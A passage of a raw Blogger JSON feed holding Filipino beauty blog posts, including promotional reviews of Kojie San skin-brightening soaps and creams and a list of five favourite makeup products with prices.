\/\u003E\nProbably two of the most common concerns of women in today's society is 'weight' and 'skin tone'. But while I have a lot to say about the former, today, let's focus more on the latter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i67.tinypic.com\/2d919ur.jpg\" width=\"610\" alt=\"Kojie San Event\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nUnlike our Western sisters who are keen on skin tanning, we Asians (south-easterners like easterners) are very much obsessed with skin whitening. I know our media plays a big role on how we perceive beauty, and mold our set of beauty standards. And as much as we try to deny or fight it, most of us already have this cemented in us.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough I don't have extremely fair, nor do I have pretty dark tone, I actually have been happy with how my skin color looks. Of course there are times I wish I were tanner to have that sexy, just-came-from-the-beach glow. Other times, I wish I had lighter skin that could rival those of \u003Ci\u003Eulzzangs'\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA week ago, I was happy to get invited to \u003Cb\u003EKojie San's\u003C\/b\u003E event at La Creperie in Makati. There, I got to learn more not only about the brand, but also about skin brightening and how it differs from skin whitening.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7449\/28068411531_541f05023d_z.jpg\" width=\"610\" alt=\"La Creperie Kojie San Event\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7324\/27531513493_e217fc3a7a_z.jpg\" width=\"610\" alt=\"Kojie San Goodies\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7353\/27865468540_09b87d32f2_z.jpg\" width=\"610\" alt=\"Kojie San at La Creperie\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch4\u003ESkin Brightening VS Skin Whitening\u003C\/h4\u003E\u003Cbr \/\u003E\nUnlike other brands similar to \u003Cb\u003EKojie San\u003C\/b\u003E, this 100% home-grown local brand claims to \u003Cu\u003Ebrighten\u003C\/u\u003E the skin and not \u003Cu\u003Ewhiten\u003C\/u\u003E per se.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7528\/28112273896_0c5c8aa06d_z.jpg\" width=\"610\" alt=\"Speakers at the Kojie San Event\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWith \u003Ci\u003Eskin whitening\u003C\/i\u003E, the ingredients and the process are usually harsher, which leaves the skin lighter in less amount of time, but also more sensitive and vulnerable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EKojie San's\u003C\/b\u003E \u003Ci\u003Eskin brightening\u003C\/i\u003E effect on the other hand, safely helps the skin reach its brightest glow, slowly but surely. It also lets you have the brightest skin that naturally suits you. Not an obviously fake-looking light skin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EKojie San's Classic Line\u003C\/h4\u003E\u003Cbr \/\u003E\nAnd with skin brightening (not instant whitening) in mind, I've actually been enjoying the benefits of \u003Cb\u003EKojie San\u003C\/b\u003E. I've tried out their \u003Cb\u003E\u003Ci\u003EClassic Line\u003C\/b\u003E\u003C\/i\u003E for almost two months now, and I can say that I've been noticing improvements.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7431\/27531289014_09736b4122_z.jpg\" width=\"610\" alt=\"Kojie San Classic Regimen\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOf course, I'm not multiple shades lighter than when I previously started. My body has actually been pretty light these past few months, so I'm focusing on brightening up my face in the hope that it catches up with the rest of my skin. And so far, so good! I still have a few more bars of \u003Cb\u003EKojie San\u003C\/b\u003E soaps to go, but it's not as far as when I first started. I think my face had already brightened up two to three shades!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt's also fairly noticeable how \u003Cb\u003EKojie San's\u003C\/b\u003E products didn't only help with skin brightening, but also with making my skin smoother. I'm not sure if this is how it's supposed to affect the skin, but I don't get blemishes and pimples as often anymore. And when I do, a few washes with \u003Cb\u003EKojie San's\u003C\/b\u003E kojic soap helps dry it out!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7313\/28112272146_11d7042753_z.jpg\" width=\"610\" alt=\"Sumi at KojieSan Event\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003E\u003Ci\u003EThanks to \u003Ca href=\"http:\/\/carizzachua.com\" rel=\"nofollow\" target=\"_blank\"\u003ECarizza\u003C\/a\u003E for this photo!\u003C\/i\u003E\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAfter this skinsightful afternoon with \u003Cb\u003EKojie San\u003C\/b\u003E, I left with better understanding of what the brand can do and what type of skin lightening is better overall. Of course, I'm still the same me who's very respectful if you already love your skin tone whatever color it may be. Personally, I don't think I need skin lightening anyway.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7658\/28068412661_f89988e365_z.jpg\" width=\"610\" alt=\"KojieSan Products\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nHowever, having even skin tone is definitely a lot better! And this is what I'm currently striving for with \u003Cb\u003EKojie San\u003C\/b\u003E on my side. After \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/10\/my-eczema-story.html\" rel=\"nofollow\" target=\"_blank\"\u003Egoing through a few skin issues\u003C\/a\u003E a while back, I have a lot of unevenness on my legs and feet. And not to mention, my face easily tans when I go out, which leaves me with a body way, waaaaay lighter than my face. Haha!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEither way, if you're in the market to \u003Ci\u003E#BringYourSkinToLight\u003C\/i\u003E, then be \u003Cb\u003EKojie San's\u003C\/b\u003E IT girl! 'Cause when it comes to your skin, you are your strongest advocate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Cfont size=\"2\"\u003E\u003Ci\u003EKojie San products are available at leading supermarkets, drug stores, and sari-sari stores nationwide. For more information, visit Kojie San Philipines on \u003Ca href=\"https:\/\/www.facebook.com\/KojiesanPH\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.instagram.com\/kojiesanph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/font\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2685020139412169114\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/07\/an-afternoon-with-kojie-san.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2685020139412169114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2685020139412169114"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/07\/an-afternoon-with-kojie-san.html","title":"An afternoon with Kojie San at La Creperie Makati"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i67.tinypic.com\/2d919ur_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7345812681423329312"},"published":{"$t":"2016-05-16T12:00:00.000+08:00"},"updated":{"$t":"2016-05-16T12:00:23.925+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kojie san"},{"scheme":"http://www.blogger.com/atom/ns#","term":"product review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin whitening"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"}],"title":{"type":"text","$t":"Get to know Kojie San's new IT girl!"},"content":{"type":"html","$t":"When it comes to physical beauty, I've always been a firm believer of both loving one's self and also striving for self-improvement. Of course, there are things about our appearance that we can't do anything about and just have to love and accept wholly. But at the same time, there are also parts we can enhance to bring out the better version of ourselves.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd when it comes to skin, I'm both for flaunting one's natural skin color, as well as trying out skin brightening products.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i64.tinypic.com\/2m5f52o.jpg\" width=\"610\" alt=\"KojieSan Soap\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThroughout my 20+ years of living, I've never had issues with the color of my skin. There are times I wished I was tanned, and times I hoped I was whiter. But growing up, especially with \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/10\/my-eczema-story.html\" rel=\"nofollow\" target=\"_blank\"\u003Eskin issues\u003C\/a\u003E, I've learned to be happy with whatever skin tone I end up with. As long as I'm itch-free from eczema.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSadly though, my bout with eczema and topical steroid withdrawal left me with uneven skin tone, especially on my legs. You can still see where the old flares were, and it's not a pretty sight. I've also had uneven patches on my face both from many years of inflammation, as well as old acne marks. And while I can cover it with makeup, nothing still beats having bare skin that looks even as is.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGood thing there's \u003Cb\u003EKojie San\u003C\/b\u003E, the country’s No.1 Kojic Acid soap!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7172\/26762788580_81fc01ac24_z.jpg\" width=\"610\" alt=\"KojieSan Products\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EWhiten. Rejuvinate. Brighten. Lighten.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nUnlike other skin whitening brands that promise instant results, \u003Cb\u003EKojie San\u003C\/b\u003E does not claim to give you instant white skin. Just like any other worthwhile things in life, it takes time. And when you finally get there, it's for real.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Ci\u003E\u003Cb\u003EKojie San Lightening Soap 135g (P68)\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003EMade with high-grade Kojic Acid, it prevents melanin production for lighter, clearer skin as it also effectively diminishes dark spots, freckles, acne, plus stretch marks and unevenness.\u003C\/font\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ci\u003E\u003Cb\u003EKojie San Cleanser + Toner 100ml (P75)\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003EAlthough it doesn't contain Kojic Acid, it's equipped with Ginseng Extract and Rosehip Oil to revive tired skin, and complements the lightening soap to rid the skin of excessive oil while repairing damage.\u003C\/font\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ci\u003E\u003Cb\u003EKojie San Lightening Face Cream 30g (P120)\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003EWith a combination of natural extracts plus high-grade Kojic Acid, this lightening face cream brightens as it nourishes the skin and restores skin suppleness for a healthy, rosy look that's always in.\u003C\/font\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ci\u003E\u003Cb\u003EKojie San Lightening Body Lotion 200ml (P262)\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003EMade from advanced formula of Kojic Acid plus Rosehip Oil, this body lotion whitens the skin as it heals. It's also made for faster absorption to lighten skin in less time, and contains Collagen + Vitamin E that increases youthfulness and overall skin health.\u003C\/font\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7799\/27003606506_d668ac1cb7_z.jpg\" width=\"610\" alt=\"Summer with Kojie San\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've been using \u003Cb\u003EKojie San's \u003Ci\u003EClassic Line\u003C\/b\u003E\u003C\/i\u003E for over a month now, and I've been seeing amazing results. It has brightened my skin just like it promised. And while it's still a work in progress for the body, I've had faster skin lightening on my face. It helped fade out old acne marks, and even dried out new pimples. I'm currently alternating it with my go-to facial cleanser, just so my body can catch up with my facial results. 😂\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut I'm very much happy with where I'm at. I'm beginning to enjoy going out even without makeup. And hey! That takes a certain confidence, especially when you know people who matter will see you bare-faced.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7465\/26968421041_a574d1dc7d_z.jpg\" width=\"610\" alt=\"Kojie San for Summer\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nYou might be wondering when I'll be revealing \u003Cb\u003EKojie San's\u003C\/b\u003E \u003Ci\u003Enew IT girl\u003C\/i\u003E as mentioned on this post's title. If you haven't noticed it yet, it's actually... \u003Cb\u003EME\u003C\/b\u003E. And also, \u003Cb\u003EYOU\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EKojie San\u003C\/b\u003E doesn't believe in shoving celebrity endorsers down our throats. It's us who will see these results. It's us who will enjoy the benefits of getting rosy, fair and even skin. It's us who can attest to these products. So if you want a face so fair, a back worth baring and legs so alluring, join me on my skin journey with \u003Cb\u003EKojie San\u003C\/b\u003E and \u003Ci\u003E#BringYourSkinToLight\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Ci\u003EKojie San products are available at leading supermarkets, drug stores, and sari-sari stores nationwide.\u003C\/i\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EFor more information, visit Kojie San Philipines:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/KojiesanPH\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/kojiesanph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7345812681423329312\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/05\/get-to-know-kojie-sans-new-it-girl.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7345812681423329312"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7345812681423329312"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/05\/get-to-know-kojie-sans-new-it-girl.html","title":"Get to know Kojie San's new IT girl!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i64.tinypic.com\/2m5f52o_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5954268202473669678"},"published":{"$t":"2016-05-10T20:43:00.000+08:00"},"updated":{"$t":"2016-05-20T04:58:56.808+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"biore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"concealer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dolly wink"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyeliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"flormar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LA girl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mascara"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sunscreen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top 5"}],"title":{"type":"text","$t":"5 Beauty Products I Can't Live Without"},"content":{"type":"html","$t":"Although you can mostly see me in cafes and restaurants, chugging mugs of matcha latte and stuffing my face with food, I'm actually a lover of everything beauty-related as well. When I'm not busy inflating my waistline, you can find me at the beauty section of the mall.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, as much as I love trying out different brands and cosmetic products, I've grown to be attached to a few specific ones throughout the years.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i65.tinypic.com\/97o02h.jpg\" width=\"610\" alt=\"Beauty Products I can\u0026#x27;t live without\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nToday, I want to share with you the beauty products I've always loved and have been using until this very day. Of course, not exactly the same tub or stick, but products I keep on repurchasing, and see myself using and buying again and again.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPlease keep in mind though, that what might perfectly work for me, may not be the same case for you. Just as with skincare, cosmetics can be a game of \u003Ci\u003Ehiyangan\u003C\/i\u003E too. A mostly fun, other times frustrating, journey of finding that holy grail product.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, let's start! °˖✧◝(⁰▿⁰)◜✧˖°\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EBiore UV Perfect Face Milk\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1622\/25955759924_cc161ea8e8_c.jpg\" width=\"610\" alt=\"Biore UV Perfect Face Milk\"\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003EPrice:\u003C\/b\u003E P380 | \u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/BiorePH\/\" REL=\"NOFOLLOW\" TARGET=\"_BLANK\"\u003EBiorè Philippines\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EWhere to buy:\u003C\/b\u003E Department Store beauty section, major supermarkets\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough this product is straight-up a sunblock, I use it as both a sunscreen and a face primer. It leaves my skin very smooth upon application, and putting on foundation on top of it has been really enjoyable since I started using this product. It also has SPF50+ which provides more protection from harsh UV rays. And although high SPF isn't advisable for flash photography, I haven't had an issue so far.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EFlormar Perfect Coverage Liquid Concealer\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1590\/26560751525_12639190b1_z.jpg\" width=\"610\" alt=\"Flormar Perfect Coverage Concealer\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1715\/25957823553_471a55345a_z.jpg\" width=\"610\" alt=\"Flormar Perfect Coverage Liquid Concealer\"\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003EPrice:\u003C\/b\u003E P399 | \u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/Flormar-Philippines-474688302590709\/\" REL=\"NOFOLLOW\" TARGET=\"_BLANK\"\u003EFlormar Philippines\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EWhere to buy:\u003C\/b\u003E SM Department Store beauty section, Flormar SM MOA (near the cinemas)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis would have to be the part where I share my hg foundation. However, I've found a few brands and lines of liquid and mineral foundations I'm \u003Ci\u003Ehiyang\u003C\/i\u003E to, so I can easily use them in rotation. Concealer is a different story though. Most drugstore concealers can perfectly cover my blemishes but don't do a good job masking my dark circles. From the few brands I tried, I only found this particular product to do great in addressing both my concerns. I've even tried using this to hide eyeliner mistakes, and to cover parts of my brow, and it works amazingly!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI know there are other brands which can do heavy-duty concealing. However, this feels weightless on my skin, and doesn't crease on me. So for now, I'm sticking with it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EL.A. Girl Gel Liner\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1651\/25955758264_ebf2ae8aa6_c.jpg\" width=\"610\" alt=\"LA Girl Gel Liner\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1487\/25957823483_570e452ba6_z.jpg\" width=\"610\" alt=\"LA Girl Gel Liner in Dark Brown\"\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003EPrice:\u003C\/b\u003E P249 | \u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/LAGirlPhils\/\" REL=\"NOFOLLOW\" TARGET=\"_BLANK\"\u003EL.A. Girl Philippines\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EWhere to buy:\u003C\/b\u003E Department Store beauty sections, Treats of L.A. kiosks\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI found out about this brand 2 years ago, and have initially used it as an eyeliner for my oily lids. However, since I found it a great product that doesn't easily smear on my lids, I thought I could use it on my brows too like a tinted brow pomade. And hurrah! I've been using it for my brows until now, and it remains my undefeated choice of brow product even though I've been trying a few brands from time to time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBy the way, a little product goes a really long way. It can be applied lightly on the brows using the same small eyeliner brush it comes with.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDolly Wink Liquid Eyeliner\u003Cbr \/\u003E\n\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1711\/26494668551_bfcb0cd002_z.jpg\" width=\"610\" alt=\"Dolly Wink Liquid Eyeliner\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1558\/26560751965_6de05b2c15_z.jpg\" width=\"610\" alt=\"Dolly Wink Liquid Eyeliner in Dark Brown\"\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003EPrice:\u003C\/b\u003E P799.75 | \u003Cb\u003E\u003Ca href=\"https:\/\/web.facebook.com\/pages\/Dolly-Wink-PH\/359081687564347\" REL=\"NOFOLLOW\" TARGET=\"_BLANK\"\u003EDolly Wink Philippines\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EWhere to buy:\u003C\/b\u003E Department Store beauty sections, select specialty stores\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhenever I wear contact lenses (even the non-circle lenses), it's a must for me to put on some eyeliner just to balance out my facial features. However, having oily lids have not made it any easier. For one, I'm usually off-limits to pencil liners since they easily smudge and smear on me, while gel liners take a lot of time to apply. Fortunately, I was able to convince myself to try this brand a few years ago, which I initially found to be expensive for liquid liner pens.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt has been my go-to eyeliner for casual makeup since then. It's great value, as it stays on my lids the entire time whenever I go out. It has very fine, tapered tip, so it's easy to make thin, precise lines especially on my slightly hooded lids. And since it's in a pen form, it's a lot easier to apply compared to the conventional liquid liners in the market.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EL'Oreal Miss Manga Mascara\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1706\/26560749955_73e477e301_z.jpg\" width=\"610\" alt=\"Loreal Miss Manga False Lash Waterproof\"\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003EPrice:\u003C\/b\u003E P599 | \u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/LOrealParisPhilippines\/\" REL=\"NOFOLLOW\" TARGET=\"_BLANK\"\u003EL'Oreal Paris Philippines\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EWhere to buy:\u003C\/b\u003E Department Store beauty sections, Watsons\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo tell you the truth, I've given up on wearing mascaras since nothing works really well with my short, thin, stick-straight lashes. However, some time last year, I got \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2015\/05\/loreal-miss-manga-instant-doll-lash-mascara.html\" rel=\"nofollow\" target=\"_blank\"\u003Eintroduced to this particular mascara\u003C\/a\u003E which changed things for my pitiable lashes. So far, it's the only mascara that works perfectly for my super East Asian lashes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJust a disclaimer though, it doesn't really volumize my lashes that much, but I'm after the lengthening and holding-the-curl aspects anyway. And it gets the job done.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ch4\u003EWrapping it up!\u003C\/h4\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSo here are the 5 beauty products I use time and time again. Honorable mentions are: \u003Cb\u003E\u003Ci\u003ENYX Cream Blush in Rose Petal\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003EL'Oreal Super Liner Blackbuster\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003EL.A. Girl Silky Smooth Pressed Powder\u003C\/b\u003E\u003C\/i\u003E, and \u003Cb\u003E\u003Ci\u003EMaybelline Dream Liquid Mousse\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough I've tried a couple of products from different brands, I'm sure there are a lot of amazing cosmetics out there that I haven't even checked out yet. Or have not given much chance to wow me. So if you have your own list of your favorite beauty products, let me know and maybe I can find a new holy grail from you. v(*’-^*)-☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI want to know, what are the beauty products YOU can't live without?"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5954268202473669678\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/05\/5-beauty-products-i-cant-live-without.html#comment-form","title":"1 